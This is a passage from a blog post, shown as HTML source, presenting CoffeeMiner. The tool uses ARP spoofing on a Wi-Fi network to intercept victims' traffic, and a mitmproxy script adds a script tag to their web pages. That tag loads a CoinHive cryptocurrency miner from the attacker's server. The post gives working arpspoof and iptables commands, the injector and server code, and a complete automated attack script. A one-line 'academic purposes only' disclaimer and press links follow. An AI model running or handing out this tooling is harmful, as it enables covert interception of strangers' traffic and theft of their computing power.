iface eth0 inet static |
||||
|
address 10.0.2.20 |
||||
|
netmask 255.255.255.0 |
||||
|
gateway 10.0.2.15 |
||||
|
</code></pre> |
||||
|
|
||||
|
<ul> |
||||
|
<li>Router / Gateway |
||||
|
|
||||
|
<ul> |
||||
|
<li>network adapter: |
||||
|
|
||||
|
<ul> |
||||
|
<li>eth0: Bridged Adapter</li> |
||||
|
<li>eth1: Host-only Adapter</li> |
||||
|
</ul></li> |
||||
|
<li>/etc/network/interfaces:</li> |
||||
|
</ul></li> |
||||
|
</ul> |
||||
|
|
||||
|
<pre><code class="language-bash">auto lo |
||||
|
iface lo inet loopback |
||||
|
|
||||
|
auto eth0 |
||||
|
iface eth0 inet dhcp |
||||
|
|
||||
|
auto eth1 |
||||
|
iface eth1 inet static |
||||
|
address 10.0.2.15 |
||||
|
netmask 255.255.255.0 |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>2. CoffeeMiner, understanding the code</h2> |
||||
|
|
||||
|
<h3>2.1 ARPspoofing</h3> |
||||
|
|
||||
|
<p>First of all, we need to understand how the MITM attack is performed.</p> |
||||
|
|
||||
|
<p>From wikipedia:</p> |
||||
|
|
||||
|
<p><em>“In computer networking, ARP spoofing, ARP cache poisoning, or ARP poison routing, is a technique by which an attacker sends (spoofed) Address Resolution Protocol (ARP) messages onto a local area network. Generally, the aim is to associate the attacker’s MAC address with the IP address of another host, such as the default gateway, causing any traffic meant for that IP address to be sent to the attacker instead.”</em></p> |
||||
|
|
||||
|
<p><a href="https://en.wikipedia.org/wiki/ARP_spoofing">https://en.wikipedia.org/wiki/ARP_spoofing</a></p> |
||||
|
|
||||
|
<p>To perform the ARPspoofing attack, we will use the <strong>dsniff</strong> library.</p> |
||||
|
|
||||
|
<pre><code class="language-bash">arpspoof -i interface -t ipVictim ipGateway |
||||
|
arpspoof -i interface -t ipGateway ipVictim |
||||
|
</code></pre> |
||||
|
|
||||
|
<h3>2.2 mitmproxy</h3> |
||||
|
|
||||
|
<p><a href="https://mitmproxy.org/">mitmproxy</a> is a software tool that allows us to analyze the traffic that goes through a host, and allows to edit that traffic. In our case, we will use it to inject the javascript into the html pages.</p> |
||||
|
|
||||
|
<p>To make the process more more clean, we will only inject one line of code into the html pages. And will be that line of html code that will call to the javascript cryptocurrency miner.</p> |
||||
|
|
||||
|
<p>The line to inject the crypto miner is:</p> |
||||
|
|
||||
|
<pre><code class="language-html"><script src="http://httpserverIP:8000/script.js"></script> |
||||
|
</code></pre> |
||||
|
|
||||
|
<h3>2.3 Injector</h3> |
||||
|
|
||||
|
<p>Once we have the victim’s traffic intercepted, we need to inject our script on it. We will use the mitmproxy API to do the injector:</p> |
||||
|
|
||||
|
<pre><code class="language-python">from bs4 import BeautifulSoup |
||||
|
from mitmproxy import ctx, http |
||||
|
import argparse |
||||
|
|
||||
|
class Injector: |
||||
|
def __init__(self, path): |
||||
|
self.path = path |
||||
|
|
||||
|
def response(self, flow: http.HTTPFlow) -> None: |
||||
|
if self.path: |
||||
|
html = BeautifulSoup(flow.response.content, "html.parser") |
||||
|
print(self.path) |
||||
|
print(flow.response.headers["content-type"]) |
||||
|
if flow.response.headers["content-type"] == 'text/html': |
||||
|
script = html.new_tag( |
||||
|
"script", |
||||
|
src=self.path, |
||||
|
type='application/javascript') |
||||
|
html.body.insert(0, script) |
||||
|
flow.response.content = str(html).encode("utf8") |
||||
|
print("Script injected.") |
||||
|
|
||||
|
def start(): |
||||
|
parser = argparse.ArgumentParser() |
||||
|
parser.add_argument("path", type=str) |
||||
|
args = parser.parse_args() |
||||
|
return Injector(args.path) |
||||
|
|
||||
|
</code></pre> |
||||
|
|
||||
|
<h3>2.4 HTTP Server</h3> |
||||
|
|
||||
|
<p>As we have seen, the injector adds a line to the html, with a call to our javascript crypto miner. So, we need to have the script file deployed in a HTTP Server.</p> |
||||
|
|
||||
|
<p>In order to serve the javascript cryptocurrency miner, we will deploy a HTTP Server in the attacker machine. To do that, we will use the Python library ‘http.server’:</p> |
||||
|
|
||||
|
<pre><code class="language-python">#!/usr/bin/env python |
||||
|
import http.server |
||||
|
import socketserver |
||||
|
import os |
||||
|
|
||||
|
PORT = 8000 |
||||
|
|
||||
|
web_dir = os.path.join(os.path.dirname(__file__), 'miner_script') |
||||
|
os.chdir(web_dir) |
||||
|
|
||||
|
Handler = http.server.SimpleHTTPRequestHandler |
||||
|
httpd = socketserver.TCPServer(("", PORT), Handler) |
||||
|
print("serving at port", PORT) |
||||
|
httpd.serve_forever() |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>The code above is a simple HTTP Server that will serve our crypto miner to the victims, when they require it.</p> |
||||
|
|
||||
|
<p>The javascript miner, will be placed in the /miner_script directory. In our case, we have used the <a href="https://coinhive.com/">CoinHive</a> javascript miner.</p> |
||||
|
|
||||
|
<h3>2.5 CoinHive crypto miner</h3> |
||||
|
|
||||
|
<p><a href="https://coinhive.com/">CoinHive</a> is a javascript miner for the <a href="https://coinmarketcap.com/es/currencies/monero/">Monero cryptocurrency</a> (XMR). It can be added to a website, and will use the user CPU power to calculate hashes with the Cryptonight PoW hash algorithm to mine Monero, based on <a href="https://cryptonote.org/">CryptoNote</a> protocol.</p> |
||||
|
|
||||
|
<p>CoinHive miner makes sense when user stays in a website for mid-long term sessions. So, for example, for a website where the users average session is arround 40 seconds, it doesn’t make much sense.</p> |
||||
|
|
||||
|
<p>In our case, as we will inject the crypto miner in each one of the HTML pages that victims request, will have long term sessions to calculate hashes to mine Monero.</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/coinhive-monero-logo.jpg" alt="CoinHive logo" title="CoinHive logo" /></p> |
||||
|
|
||||
|
<h2>3. CoffeeMiner, puting all together</h2> |
||||
|
|
||||
|
<p>The main objective is to tie all the previous concepts in one autonomous deployment. This will be the CoffeeMiner.</p> |
||||
|
|
||||
|
<p>The idea is to have the CoffeeMiner script that performs the ARPspoofing attack and set ups the mitmproxy to inject the CoinHive cryptominer into victims HTML pages.</p> |
||||
|
|
||||
|
<p>First of all, we need to configure the ip_forwarding and IPTABLES, in order to convert the attacker’s machine into a proxy:</p> |
||||
|
|
||||
|
<pre><code class="language-bash">echo 1 > /proc/sys/net/ipv4/ip_forward |
||||
|
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE |
||||
|
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080 |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>To perform the ARPspoof for all the victims, we will prepare a ‘victims.txt’ file with all the victim’s IP. |
||||
|
To read all the victims IPs, we prepare some Python lines, that will get the IPs (and also the gateway IP from the command line args), and performs the ARPspoof for each one of the victim’s IP.</p> |
||||
|
|
||||
|
<pre><code class="language-python"># get gateway_ip |
||||
|
gateway = sys.argv[1] |
||||
|
print("gateway: " + gateway) |
||||
|
# get victims_ip |
||||
|
victims = [line.rstrip('\n') for line in open("victims.txt")] |
||||
|
print("victims:") |
||||
|
print(victims) |
||||
|
|
||||
|
# run the arpspoof for each victim, each one in a new console |
||||
|
for victim in victims: |
||||
|
os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &") |
||||
|
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &") |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>Once we have the ARPspoofing performed, we just need to run the HTTP Server:</p> |
||||
|
|
||||
|
<pre><code class="language-bash">> python3 httpServer.py |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>And now, we can run the mitmproxy with the injector.py:</p> |
||||
|
|
||||
|
<pre><code class="language-bash">> mitmdump -s 'injector.py http://httpserverIP:8000/script.js' |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>3.1 CoffeeMiner, final script</h2> |
||||
|
|
||||
|
<p>Now we put all the concepts explained above in the ‘coffeeMiner.py’ script:</p> |
||||
|
|
||||
|
<pre><code class="language-python">import os |
||||
|
import sys |
||||
|
|
||||
|
#get gateway_ip (router) |
||||
|
gateway = sys.argv[1] |
||||
|
print("gateway: " + gateway) |
||||
|
# get victims_ip |
||||
|
victims = [line.rstrip('\n') for line in open("victims.txt")] |
||||
|
print("victims:") |
||||
|
print(victims) |
||||
|
|
||||
|
# configure routing (IPTABLES) |
||||
|
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward") |
||||
|
os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE") |
||||
|
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080") |
||||
|
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080") |
||||
|
|
||||
|
|
||||
|
# run the arpspoof for each victim, each one in a new console |
||||
|
for victim in victims: |
||||
|
os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &") |
||||
|
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &") |
||||
|
|
||||
|
# start the http server for serving the script.js, in a new console |
||||
|
os.system("xterm -hold -e 'python3 httpServer.py' &") |
||||
|
|
||||
|
# start the mitmproxy |
||||
|
os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T") |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>And also in the ‘injector.py’ script:</p> |
||||
|
|
||||
|
<pre><code class="language-python">from bs4 import BeautifulSoup |
||||
|
from mitmproxy import ctx, http |
||||
|
import argparse |
||||
|
|
||||
|
class Injector: |
||||
|
def __init__(self, path): |
||||
|
self.path = path |
||||
|
|
||||
|
def response(self, flow: http.HTTPFlow) -> None: |
||||
|
if self.path: |
||||
|
html = BeautifulSoup(flow.response.content, "html.parser") |
||||
|
print(self.path) |
||||
|
print(flow.response.headers["content-type"]) |
||||
|
if flow.response.headers["content-type"] == 'text/html': |
||||
|
print(flow.response.headers["content-type"]) |
||||
|
script = html.new_tag( |
||||
|
"script", |
||||
|
src=self.path, |
||||
|
type='application/javascript') |
||||
|
html.body.insert(0, script) |
||||
|
flow.response.content = str(html).encode("utf8") |
||||
|
print("Script injected.") |
||||
|
|
||||
|
def start(): |
||||
|
parser = argparse.ArgumentParser() |
||||
|
parser.add_argument("path", type=str) |
||||
|
args = parser.parse_args() |
||||
|
return Injector(args.path) |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>And to execute, we just need to do:</p> |
||||
|
|
||||
|
<pre><code class="language-bash">> python3 coffeeMiner.py RouterIP |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>4. Demo</h2> |
||||
|
|
||||
|
<p>In order to do the demo, we set up the VirtualBox scenario explained above.</p> |
||||
|
|
||||
|

<p>If we want to perform the attack manually, we will need the following terminals:</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/demo01.png" alt="demo" title="demo" /></p> |
||||
|
|
||||
|

<p>Then, once the ARPspoofing attack is done and the injector and the HTTP Server are ready, we can go to the victim’s machine and browse to a website. The victim’s traffic will go through the attacker machine, and will activate the injector:</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/demo02.png" alt="demo" title="demo" /></p> |
||||
|
|
||||
|
<p>As a result, the html pages that the victim is viewing, will have the html lines of code that the attacker has been injected.</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/coffeeMiner-demo-cutted.gif" alt="demo" title="demo" /></p> |
||||
|
|
||||
|
<h4>4.1 Demo video</h4> |
||||
|
|
||||
|
<p>In the following video, we can see the complete attack in the scenario, using the coffeeMiner.py script:</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li>VirtualBox demo:</li> |
||||
|
</ul> |
||||
|
|
||||
|
<p><a href="https://www.youtube.com/watch?v=wmYJ6Z4LoCA"><img src="img/posts/coffeeMiner/demo-video.png" alt="video demo" /></a></p> |
||||
|
|
||||
|
<ul> |
||||
|
<li>Real world WiFi network and laptops demo:</li> |
||||
|
</ul> |
||||
|
|
||||
|
<p><a href="https://www.youtube.com/watch?v=-TnzGLUD0DU"><img src="img/posts/coffeeMiner/demo-realWiFi-video.png" alt="video demo" /></a></p> |
||||
|
|
||||
|
<h2>Conclusion</h2> |
||||
|
|
||||
|
<p>As we have seen, the attack can be easily performed, and also can be deployed to be an autonomous attack in a WiFi network.</p> |
||||
|
|
||||
|
<p>Another thing to have in mind, is that for a real world WiFi network, is better to perform the process with a powerful WiFi antenna, to reach better all the physical zone.</p> |
||||
|
|
||||
|
<p>Tha main objective was to perform the autonomous attack, but we still need to edit the victims.txt file with the IP addresses of the victims devices. For a further version, a possible feature could be adding an autonomous <a href="https://nmap.org/">Nmap</a> scan, to add the IPs detected to the CoffeeMiner victims list. Another further feature, could be adding <a href="https://moxie.org/software/sslstrip/">sslstrip</a>, to make sure the injection also in the websites that the user can request over HTTPS.</p> |
||||
|
|
||||
|
<p>The complete code is available in the github repo: <a href="https://github.com/arnaucube/coffeeMiner">https://github.com/arnaucube/coffeeMiner</a></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<p><strong><em>Disclamer: this article & project is for academic purposes only.</em></strong></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<p><em>tags: python, cryptocurrency, miner, blockchain, mitm, wifi, javascript, hacking, html, cryptominer, python3</em></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<h1>References in the press about this article</h1> |
||||
|
|
||||
|
<ul> |
||||
|
<li><p>English</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="https://www.theregister.co.uk/2018/01/05/wi_fi_crypto_mining/">https://www.theregister.co.uk/2018/01/05/wi_fi_crypto_mining/</a></li> |
||||
|
<li><a href="http://securityaffairs.co/wordpress/67438/hacking/coffeeminer-hacking-wifi-cryptocurrency.html">http://securityaffairs.co/wordpress/67438/hacking/coffeeminer-hacking-wifi-cryptocurrency.html</a></li> |
||||
|
<li><a href="https://gbhackers.com/coffeeminer-hacking-wifi/">https://gbhackers.com/coffeeminer-hacking-wifi/</a></li> |
||||
|
<li><a href="https://www.privateinternetaccess.com/blog/2018/01/stop-coffeeminer-tool-injects-cryptocurrency-miner-html-requests-wifi-hotspots/">https://www.privateinternetaccess.com/blog/2018/01/stop-coffeeminer-tool-injects-cryptocurrency-miner-html-requests-wifi-hotspots/</a></li> |
||||
|
<li><a href="http://www.zdnet.com/article/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/">http://www.zdnet.com/article/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/</a></li> |
||||
|
<li><a href="https://sensorstechforum.com/coffeeminer-malware-virus-detect-remove/">https://sensorstechforum.com/coffeeminer-malware-virus-detect-remove/</a></li> |
||||
|
<li><a href="http://turningtrend.com/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/">http://turningtrend.com/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/</a></li> |
||||
|
<li><a href="https://www.theissue.com/technology/coffeeminer-demonstrates-how-hijackers-can-use-public-wi-fi-networks-to-mine-cryptocurrency">https://www.theissue.com/technology/coffeeminer-demonstrates-how-hijackers-can-use-public-wi-fi-networks-to-mine-cryptocurrency</a></li> |
||||
|
<li><a href="https://koddos.net/blog/hackers-use-coffeeminer-hijack-public-wifi-hotspots-mine-cryptocurrency/?utm_source=Sociallymap&utm_medium=Sociallymap&utm_campaign=Sociallymap">https://koddos.net/blog/hackers-use-coffeeminer-hijack-public-wifi-hotspots-mine-cryptocurrency/?utm_source=Sociallymap&utm_medium=Sociallymap&utm_campaign=Sociallymap</a></li> |
||||
|
<li><a href="http://nymag.com/selectall/2018/01/coffeeminer-allows-hackers-to-mine-bitcoin-on-public-wi-fi.html">http://nymag.com/selectall/2018/01/coffeeminer-allows-hackers-to-mine-bitcoin-on-public-wi-fi.html</a></li> |
||||
|
<li><a href="https://medium.com/computerist/beware-coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins-1915624c2ea5">https://medium.com/computerist/beware-coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins-1915624c2ea5</a></li> |
||||
|
<li><a href="https://resiliencepost.com/2018/01/12/coffeeminer-forces-coffee-shop-visitors-to-mine-for-monero/">https://resiliencepost.com/2018/01/12/coffeeminer-forces-coffee-shop-visitors-to-mine-for-monero/</a></li> |
||||
|
<li><a href="https://fossbytes.com/coffeeminer-attack-wifi-attack-cryptomining/">https://fossbytes.com/coffeeminer-attack-wifi-attack-cryptomining/</a></li> |
||||
|
<li><a href="https://securityboulevard.com/2018/01/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency/">https://securityboulevard.com/2018/01/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency/</a></li> |
||||
|
<li><a href="https://latesthackingnews.com/2018/01/07/hacking-wireless-networks-use-coffeeminer-inject-cryptocurrency-miners/">https://latesthackingnews.com/2018/01/07/hacking-wireless-networks-use-coffeeminer-inject-cryptocurrency-miners/</a></li> |
||||
|
<li><a href="https://nakedsecurity.sophos.com/2018/01/09/coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins/">https://nakedsecurity.sophos.com/2018/01/09/coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins/</a></li> |
||||
|
<li><a href="https://hotforsecurity.bitdefender.com/blog/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency-19414.html">https://hotforsecurity.bitdefender.com/blog/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency-19414.html</a></li> |
||||
|
<li><a href="https://www.helpnetsecurity.com/2018/01/08/public-wifi-cryptocurrency-mining/">https://www.helpnetsecurity.com/2018/01/08/public-wifi-cryptocurrency-mining/</a></li> |
||||
|
<li><a href="https://www.infosecurity-magazine.com/news/coffeeminer-mine-for-monero/">https://www.infosecurity-magazine.com/news/coffeeminer-mine-for-monero/</a></li> |
||||
|
<li><a href="http://www.ibtimes.co.uk/what-coffeeminer-new-attack-lets-hackers-hijack-public-wifi-networks-mine-cryptocurrency-1654320">http://www.ibtimes.co.uk/what-coffeeminer-new-attack-lets-hackers-hijack-public-wifi-networks-mine-cryptocurrency-1654320</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Spanish</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="http://www.elladodelmal.com/2018/01/coffeeminer-te-tomas-tu-cafe-te.html">http://www.elladodelmal.com/2018/01/coffeeminer-te-tomas-tu-cafe-te.html</a></li> |
||||
|
<li><a href="https://blogs.protegerse.com/2018/01/10/coffeeminer-minando-criptodivisas-sin-autorizacion-usando-la-wifi-como-vector-de-ataque/">https://blogs.protegerse.com/2018/01/10/coffeeminer-minando-criptodivisas-sin-autorizacion-usando-la-wifi-como-vector-de-ataque/</a></li> |
||||
|
<li><a href="http://noticiasseguridad.com/seguridad-informatica/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/">http://noticiasseguridad.com/seguridad-informatica/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/</a></li> |
||||
|
<li><a href="https://www.redeszone.net/2018/01/06/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/">https://www.redeszone.net/2018/01/06/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/</a></li> |
||||
|
<li><a href="https://terabytezone.com/coffeeminer-minado-criptomonedas-redes-wifi/">https://terabytezone.com/coffeeminer-minado-criptomonedas-redes-wifi/</a></li> |
||||
|
<li><a href="http://www.nexusmovil.com/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/">http://www.nexusmovil.com/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/</a></li> |
||||
|
<li><a href="https://www.coincrispy.com/2018/01/10/coffeeminer-ataque-mineria-criptomonedas/">https://www.coincrispy.com/2018/01/10/coffeeminer-ataque-mineria-criptomonedas/</a></li> |
||||
|
<li><a href="https://www.criptonoticias.com/seguridad/coffeeminer-secuestra-redes-publicas-wi-fi-para-minar-criptomonedas/">https://www.criptonoticias.com/seguridad/coffeeminer-secuestra-redes-publicas-wi-fi-para-minar-criptomonedas/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Russian</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="https://forklog.com/ispanskij-issledovatel-razrabotal-majner-dlya-publichnyh-wi-fi-setej/">https://forklog.com/ispanskij-issledovatel-razrabotal-majner-dlya-publichnyh-wi-fi-setej/</a></li> |
||||
|
<li><a href="https://coinsider.com/p/news/2542-coffeeminer-novaya-programma-dlya-skrytogo-majninga-kriptovalyuty">https://coinsider.com/p/news/2542-coffeeminer-novaya-programma-dlya-skrytogo-majninga-kriptovalyuty</a></li> |
||||
|
<li><a href="https://xakep.ru/2018/01/10/coffeeminer/">https://xakep.ru/2018/01/10/coffeeminer/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Italian</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="http://cybersecurity.startupitalia.eu/56384-20180108-coffeeminer-hackerare-le-reti-wifi-produrre-criptovalute">http://cybersecurity.startupitalia.eu/56384-20180108-coffeeminer-hackerare-le-reti-wifi-produrre-criptovalute</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Bulgarian</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="https://questona.com/coffeeminer-wifi/">https://questona.com/coffeeminer-wifi/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Greek</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="https://www.youbrandinc.com/crytocurrency/%CF%80%CE%B1%CF%81%CE%B1%CE%B2%CE%B9%CE%AC%CF%83%CF%84%CE%B5-%CF%84%CE%BF-free-wi-fi-%CF%84%CE%B7%CF%82-%CE%B3%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-%CF%83%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-mon/">https://www.youbrandinc.com/crytocurrency/%CF%80%CE%B1%CF%81%CE%B1%CE%B2%CE%B9%CE%AC%CF%83%CF%84%CE%B5-%CF%84%CE%BF-free-wi-fi-%CF%84%CE%B7%CF%82-%CE%B3%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-%CF%83%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-mon/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Turkish</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="http://blog.cyberage.com.tr/2018/01/10/coffeeminer/">http://blog.cyberage.com.tr/2018/01/10/coffeeminer/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Dutch</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="https://www.smartbiz.be/nieuws/173781/hoe-een-publiek-wifi-netwerk-kan-worden-gehackt-om-cryptomunten-te-minen/">https://www.smartbiz.be/nieuws/173781/hoe-een-publiek-wifi-netwerk-kan-worden-gehackt-om-cryptomunten-te-minen/</a></li> |
||||
|
</ul></li> |
||||
|
|
||||
|
<li><p>Chinese</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li><a href="http://www.4hou.com/wireless/9773.html">http://www.4hou.com/wireless/9773.html</a></li> |
||||
|
<li><a href="https://www.ithome.com.tw/news/120449">https://www.ithome.com.tw/news/120449</a></li> |
||||
|
</ul></li> |
||||
|
</ul> |
||||
|
|
||||
|
